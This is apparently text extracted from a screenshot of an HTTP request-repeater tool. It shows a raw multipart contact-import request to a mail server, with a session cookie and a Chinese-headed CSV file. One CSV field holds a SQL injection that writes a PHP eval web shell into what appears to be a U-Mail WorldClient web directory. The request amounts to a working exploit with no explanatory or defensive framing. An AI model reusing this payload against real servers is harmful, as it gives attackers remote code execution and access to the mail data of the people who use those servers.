 go
cancel
host
mail.fuck.com
<
>
port
80
use SSL
request
raw
params
headers
hex
Cookie: PHPSESSID=e6f3a19100fe6e3da99293c1614f37dc
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_file"; filename="address (2).csv"
Content-Type: application/vnd.ms-excel
名,电子邮件地址,主要电话,生日,住宅电话,商务电话,用户 1,用户 2,住宅地址 国家/地区,住宅地址 省/市/自治区,住宅地址 市/县,住宅地址 街道,住宅地址 邮政编码,网页,单位,部门,职务,商务地址
街道,商务地址 邮政编码,商务传真,电子邮件 2 地址,电子邮件 3 地址,附注
hello,hello' AND 1=2 UNION SELECT '<?php eval($_POST[1]);' INTO OUTFILE 'C:\\umail\\WorldClient\\html\\damn.php'#,,0000-00-00,,,,,,,,,,,,,,,,,,,
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_group"
5
------WebKitFormBoundaryZA8ltSBBrNAAVHMz
Content-Disposition: form-data; name="import_mode"
ignore